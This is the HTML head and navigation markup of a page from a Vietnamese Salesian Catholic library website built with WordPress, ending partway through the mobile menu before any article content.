ul li.is-active a, #qodef-woo-page.qodef--single .woocommerce-product-rating .woocommerce-review-link:hover, .qodef-page-title .qodef-breadcrumbs a:hover, #qodef-page-comments-list .qodef-comment-item .qodef-e-links a:hover { color: #826347;text-decoration: none;outline: none;}h4 a:hover, h4 a:focus, .qodef-woo-shortcode-product-list .qodef-woo-product-inner:hover h4.qodef-woo-product-title { color: #826347;}.qodef-header--standard #qodef-page-header { height: 100px;background-color: #d4ccbd;}.qodef-header--standard #qodef-page-header-inner { border-bottom-color: #aba499;border-bottom-width: 2px;}.qodef-mobile-header--standard #qodef-page-mobile-header-inner { padding-left: 34px;padding-right: 34px;}.qodef-mobile-header--standard .qodef-mobile-header-navigation > ul:not(.qodef-content-grid) { padding-left: 34px;padding-right: 34px;}.qodef-mobile-header-navigation> ul > li > a { color: #080808;font-size: 13px;line-height: 20px;font-weight: 400;letter-spacing: 2px;text-transform: uppercase;}.qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon { color: #080808;}.qodef-mobile-header-navigation> ul > li > a:hover, .qodef-mobile-header-navigation> ul > li > a:focus { color: #826347;text-decoration: none;}.qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon:hover, .qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon:focus { color: #826347;}.qodef-mobile-header-navigation> ul > li.current-menu-ancestor > a, .qodef-mobile-header-navigation> ul > li.current-menu-item > a { color: #826347;text-decoration: none;}.qodef-mobile-header-navigation> ul > li.current-menu-ancestor > .qodef-mobile-menu-item-icon, .qodef-mobile-header-navigation> ul > li.current-menu-item > .qodef-mobile-menu-item-icon { color: #826347;}@media only screen and (max-width: 1366px){h5, .qodef-h5 { font-size: 20px;line-height: 30px;}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a, .woocommerce-page div.woocommerce .shop_table th, #qodef-woo-page.qodef--cart .shop_table td.product-name a { font-size: 20px;line-height: 30px;}}
</style>
<link rel='stylesheet' id='qi-style-css' href='https://thuvien.sdb.vn/wp-content/themes/Qi/style.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thuvien.sdb.vn/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://thuvien.sdb.vn/index.php/wp-json/wp/v2/posts/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thuvien.sdb.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://thuvien.sdb.vn/index.php/2022/03/15/ngay-linh-dao-gia-dinh-saledieng/" />
<link rel='shortlink' href='https://thuvien.sdb.vn/?p=140' />
<link rel="alternate" type="application/json+oembed" href="https://thuvien.sdb.vn/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuvien.sdb.vn%2Findex.php%2F2022%2F03%2F15%2Fngay-linh-dao-gia-dinh-saledieng%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thuvien.sdb.vn/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuvien.sdb.vn%2Findex.php%2F2022%2F03%2F15%2Fngay-linh-dao-gia-dinh-saledieng%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			body {
	font-family: 'Open Sans', sans-serif;
}

.qodef-shortcode .qodef-e-title {
	font-family: 'Cormorant Garamond', serif !important;
}

		</style>
		</head>
<body class="post-template-default single single-post postid-140 single-format-standard wp-custom-logo wp-embed-responsive qodef-back-to-top--enabled qodef-content-grid-1300  qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qode-essential-addons-1.5.5 theme-qi qi-1.3 qodef-header-standard--left qodef-search--covers-header elementor-default elementor-kit-853" itemscope itemtype="https://schema.org/WebPage">

	<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header" >
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://thuvien.sdb.vn/" rel="home">
	<img fetchpriority="high" width="837" height="648" src="https://thuvien.sdb.vn/wp-content/uploads/2022/04/LOGO-TRONG-SUOT-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://thuvien.sdb.vn/wp-content/uploads/2022/04/LOGO-TRONG-SUOT-1.png 837w, https://thuvien.sdb.vn/wp-content/uploads/2022/04/LOGO-TRONG-SUOT-1-300x232.png 300w, https://thuvien.sdb.vn/wp-content/uploads/2022/04/LOGO-TRONG-SUOT-1-768x595.png 768w" sizes="(max-width: 837px) 100vw, 837px" /></a>
	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-chinh-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1151 qodef-menu-item--narrow"><a href="#tai-lieu"><span class="qodef-menu-item-text">TÀI LIỆU</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/"><span class="qodef-menu-item-text">GIÁO HỘI<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/suy-niem/"><span class="qodef-menu-item-text">Suy niệm</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/tai-lieu-khac/"><span class="qodef-menu-item-text">Tài liệu khác</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/van-kien/"><span class="qodef-menu-item-text">Văn kiện</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/video-box/"><span class="qodef-menu-item-text">Video box</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/"><span class="qodef-menu-item-text">HỘI DÒNG<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/bai-noi-chuyen-btc/"><span class="qodef-menu-item-text">Bài nói chuyện BTC</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1144"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/bai-noi-chuyen-btv/"><span class="qodef-menu-item-text">Bài nói chuyện BTV</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/lawyer/"><span class="qodef-menu-item-text">Công báo Trung ương</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/hoa-thieng/"><span class="qodef-menu-item-text">Hoa Thiêng</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1147"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/"><span class="qodef-menu-item-text">TỈNH DÒNG<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/cong-bao-tinh-dong/"><span class="qodef-menu-item-text">Công báo Tỉnh dòng</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/giam-tinhsdb/"><span class="qodef-menu-item-text">Giám tỉnh</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/tai-lieu-tinh-dong/"><span class="qodef-menu-item-text">Tài liệu Tỉnh dòng</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1129 qodef-menu-item--narrow"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/"><span class="qodef-menu-item-text">DON BOSCO</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/hoi-su/"><span class="qodef-menu-item-text">Bộ Hồi sử</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/but-ky/"><span class="qodef-menu-item-text">Bút ký</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/nguon-song/"><span class="qodef-menu-item-text">Nguồn sống</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/tieu-su/"><span class="qodef-menu-item-text">Tiểu sử</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://thuvien.sdb.vn/index.php/category/linh-dao-saledieng/"><span class="qodef-menu-item-text">LINH ĐẠO SA-LÊ-DIÊNG</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://thuvien.sdb.vn/index.php/category/he-thong-du-phong/"><span class="qodef-menu-item-text">HỆ THỐNG DỰ PHÒNG</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1136 qodef-menu-item--narrow"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/"><span class="qodef-menu-item-text">GIÁO DỤC</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/chuyen-de/"><span class="qodef-menu-item-text">Chuyên đề</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/truyen-tranh/"><span class="qodef-menu-item-text">Truyện tranh</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1152 qodef-menu-item--narrow"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/"><span class="qodef-menu-item-text">AUDI-VIDEO</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/ca-nhac-saledieng/"><span class="qodef-menu-item-text">Ca Nhạc Sa-lê-diêng</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1154"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-btc/"><span class="qodef-menu-item-text">Cari Fratelli RM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-cong-doan/"><span class="qodef-menu-item-text">Video Cộng Đoàn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1156"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-hoa-thieng/"><span class="qodef-menu-item-text">Video Hoa Thiêng</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1157"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-tinh-dong/"><span class="qodef-menu-item-text">Video Tỉnh dòng</span></a></li>
</ul>
</li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="qode_essential_addons_icon_svg-2" class="widget widget_qode_essential_addons_icon_svg qodef-header-widget-area-one" data-area="header-widget-one">				<div class="qodef-addons-icon-svg-widget">
											<a href="https://www.facebook.com/QodeInteractive/" target="_blank">
										<div class="qodef-m-holder" >
						<div class="qodef-m-icon" style="margin: -8px 0 0 0;--stroke-color: transparent;--stroke-hover-color: transparent;--fill-color: #000000;--fill-hover-color: #826347;width: 9px;height: 17px">
							<svg width="8.33" height="17.09"><path d="M8.33 2.83H6.82c-1.19 0-1.41.61-1.41 1.48v1.94h2.83l-.38 3H5.41v7.79H2.46V9.29H0v-3h2.46V4.01c0-2.6 1.49-4 3.67-4a18.28 18.28 0 012.2.11z" /></svg>						</div>
											</div>
											</a>
									</div>
				</div><div id="qode_essential_addons_icon_svg-3" class="widget widget_qode_essential_addons_icon_svg qodef-header-widget-area-one" data-area="header-widget-one">				<div class="qodef-addons-icon-svg-widget">
											<a href="https://www.instagram.com/qodeinteractive/" target="_blank">
										<div class="qodef-m-holder" >
						<div class="qodef-m-icon" style="margin: -8px 0 0 24px;--stroke-color: transparent;--stroke-hover-color: transparent;--fill-color: #000000;--fill-hover-color: #826347;width: 15px;height: 16px">
							<svg width="15.11" height="16.1" viewbox="0 0 15.11 16.1"><path d="M15.11 8.05v3.36a6.89 6.89 0 01-.29 1.78 4.22 4.22 0 01-.92 1.56 3.83 3.83 0 01-1.47 1 6.06 6.06 0 01-1.67.31c-.64 0-1.69.05-3.15.05s-2.52 0-3.16-.05a5.37 5.37 0 01-1.67-.34 3.55 3.55 0 01-1.46-1 4.11 4.11 0 01-.93-1.56 6.89 6.89 0 01-.29-1.78V8.02C.1 6.46 0 5.37.05 4.69a6.89 6.89 0 01.29-1.78 4.11 4.11 0 01.93-1.56 3.83 3.83 0 011.46-1A6.06 6.06 0 014.4.05C5 0 6.09 0 7.56 0s2.51 0 3.15.05a6.06 6.06 0 011.67.31 3.94 3.94 0 011.47 1 4.22 4.22 0 01.92 1.56 7.8 7.8 0 01.31 1.8c.02.66.03 1.77.03 3.33zm-1.38 2.8V7.48 5.25a7.61 7.61 0 00-.27-1.94A2.51 2.51 0 0012 1.76a6.61 6.61 0 00-1.82-.29H4.91a7 7 0 00-1.83.29 2.53 2.53 0 00-1.43 1.55 8.1 8.1 0 00-.27 1.94v5.6a8.45 8.45 0 00.27 1.94 2.65 2.65 0 001.45 1.55 7 7 0 001.83.29h5.26a6.61 6.61 0 001.81-.29 2.64 2.64 0 001.45-1.55 7.93 7.93 0 00.28-1.94zM9.5 4.47A4.18 4.18 0 0110.91 6a4.31 4.31 0 010 4.14 4.18 4.18 0 01-1.41 1.49 3.63 3.63 0 01-1.94.55 3.58 3.58 0 01-1.94-.55 4.12 4.12 0 01-1.42-1.51A4.38 4.38 0 014.2 6a4.12 4.12 0 011.42-1.53 3.58 3.58 0 011.94-.55 3.63 3.63 0 011.94.55zM9.34 10a2.69 2.69 0 00.75-1.91 2.65 2.65 0 00-.75-1.9 2.41 2.41 0 00-3.57 0A2.64 2.64 0 005 8.05 2.68 2.68 0 005.77 10a2.41 2.41 0 003.57 0zm2.91-6.9a.85.85 0 00-.65-.29.83.83 0 00-.64.29.94.94 0 00-.27.68 1 1 0 00.27.68.87.87 0 00.64.29.82.82 0 00.63-.29 1.2 1.2 0 00.29-.68.94.94 0 00-.27-.72z" /></svg>						</div>
											</div>
											</a>
									</div>
				</div><div id="qode_essential_addons_icon_svg-4" class="widget widget_qode_essential_addons_icon_svg qodef-header-widget-area-one" data-area="header-widget-one">				<div class="qodef-addons-icon-svg-widget">
											<a href="https://twitter.com/QodeInteractive" target="_blank">
										<div class="qodef-m-holder" >
						<div class="qodef-m-icon" style="margin: -8px 0 0 24px;--stroke-color: transparent;--stroke-hover-color: transparent;--fill-color: #000000;--fill-hover-color: #826347;width: 15px;height: 13px">
							<svg width="15.2" height="13.14"><path d="M13.64 3.27v.43c0 4.39-3.13 9.44-8.86 9.44A8.39 8.39 0 010 11.65a6.45 6.45 0 00.76 0 6 6 0 003.86-1.41 3.16 3.16 0 01-2.91-2.3 3.81 3.81 0 00.59.05 3.18 3.18 0 00.86-.07A3.28 3.28 0 01.62 4.65a3.09 3.09 0 001.41.42A3.38 3.38 0 01.64 2.28 3.49 3.49 0 011.07.65a8.63 8.63 0 006.42 3.42 3.77 3.77 0 01-.08-.76A3.22 3.22 0 0110.53 0a3 3 0 012.27 1 5.81 5.81 0 002-.8 3.26 3.26 0 01-1.37 1.83 5.76 5.76 0 001.73-.47 6.7 6.7 0 01-1.52 1.71z" /></svg>						</div>
											</div>
											</a>
									</div>
				</div>	</div>
	</div>
	</header>
<header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner" >
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--not-set qodef-source--image" href="https://thuvien.sdb.vn/" rel="home">
	<img width="1088" height="1408" src="https://thuvien.sdb.vn/wp-content/uploads/2022/03/the_emotional_Jesus_-_vn_24-11-2021_-_sach-1-pdf.jpg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" /></a>
	<button type="button" class="qodef-mobile-header-opener" aria-expanded="false" aria-label="Open the menu">
		<svg class="qodef--initial" xmlns="http://www.w3.org/2000/svg" width="20" height="13" x="0px" y="0px" viewBox="0 0 21.3 13.7" xml:space="preserve" aria-hidden="true"><rect x="10.1" y="-9.1" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 11.5 -9.75)" width="1" height="20"/><rect x="10.1" y="-3.1" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 17.5 -3.75)" width="1" height="20"/><rect x="10.1" y="2.9" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 23.5 2.25)" width="1" height="20"/></svg>	</button>
		<nav class="qodef-mobile-header-navigation qodef-mobile-header-navigation-initial" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-chinh-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1151 qodef-menu-item--narrow"><a href="#tai-lieu"><span class="qodef-menu-item-text">TÀI LIỆU</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="Open the menu"><span class="screen-reader-text">Show sub menu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/"><span class="qodef-menu-item-text">GIÁO HỘI</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="Open the menu"><span class="screen-reader-text">Show sub menu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/suy-niem/"><span class="qodef-menu-item-text">Suy niệm</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/tai-lieu-khac/"><span class="qodef-menu-item-text">Tài liệu khác</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/van-kien/"><span class="qodef-menu-item-text">Văn kiện</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/video-box/"><span class="qodef-menu-item-text">Video box</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/"><span class="qodef-menu-item-text">HỘI DÒNG</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="Open the menu"><span class="screen-reader-text">Show sub menu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/bai-noi-chuyen-btc/"><span class="qodef-menu-item-text">Bài nói chuyện BTC</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1144"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/bai-noi-chuyen-btv/"><span class="qodef-menu-item-text">Bài nói chuyện BTV</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/lawyer/"><span class="qodef-menu-item-text">Công báo Trung ương</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/hoa-thieng/"><span class="qodef-menu-item-text">Hoa Thiêng</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1147"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/"><span class="qodef-menu-item-text">TỈNH DÒNG</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="Open the menu"><span class="screen-reader-text">Show sub menu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/cong-bao-tinh-dong/"><span class="qodef-menu-item-text">Công báo Tỉnh dòng</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/giam-tinhsdb/"><span class="qodef-menu-item-text">Giám tỉnh</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/tai-lieu-tinh-dong/"><span class="qodef-menu-item-text">Tài liệu Tỉnh dòng</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1129 qodef-menu-item--narrow"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/"><span class="qodef-menu-item-text">DON BOSCO</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="Open the menu"><span class="screen-reader-text">Show sub menu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/hoi-su/"><span class="qodef-menu-item-text">Bộ Hồi sử</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/but-ky/"><span class="qodef-menu-item-text">Bút ký</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/nguon-song/"><span class="qodef-menu-item-text">Nguồn sống</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/tieu-su/"><span class="qodef-menu-item-text">Tiểu sử</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://thuvien.sdb.vn/index.php/category/linh-dao-saledieng/"><span class="qodef-menu-item-text">LINH ĐẠO SA-LÊ-DIÊNG</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://thuvien.sdb.vn/index.php/category/he-thong-du-phong/"><span class="qodef-menu-item-text">HỆ THỐNG DỰ PHÒNG</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1136 qodef-menu-item--narrow"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/"><span class="qodef-menu-item-text">GIÁO DỤC</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="Open the menu"><span class="screen-reader-text">Show sub menu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
